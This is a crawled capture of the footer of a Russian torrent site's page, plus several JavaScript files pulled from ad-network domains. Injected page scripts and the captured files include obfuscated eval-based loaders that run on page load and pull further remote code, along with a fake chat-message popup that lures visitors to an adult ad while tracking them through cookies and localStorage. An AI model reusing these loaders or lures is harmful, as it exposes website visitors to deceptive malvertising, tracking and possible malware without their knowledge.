				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="JZXW37YaQOm52dQNB3wf14d5eMrBj6ekBcbQafjwskbQlBU862xtMbmklDHC1Xbv"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769760099-5ab1da78a68d5010771b26f5ee72ab7b2e8440df;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1564
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"hJxOlqDWZ",39,8,27))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/brother/school5.js?26930a0.7410386963515043
body_size: 14393
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/brother/school.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1606
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"amnLgdlMz",23,5,51))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/brother/school.js?26930&mode=list&u=null&r=0.014182848751112198
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTg4MTc1XzEzXzE3Njk3NTk1MDI5MTk2ODI3MTc2XzIwXzE4LjE5MS4xODcuMzheODI3ODFmZjhmMzg1MDEwOTkzZGU4NDBiZTAyZjA4NmJeMTAuMS4zMC4yMDI2','//cs11.ipmainbl.com/content/61449/3525461.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61449/3525461.webp','0','//cs11.ipmainbl.com/content/61449/3525461_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17697595029196827176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1588
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"fMsyUPitT",42,6,55))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1973
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"kgqafAVrG",48,3,46))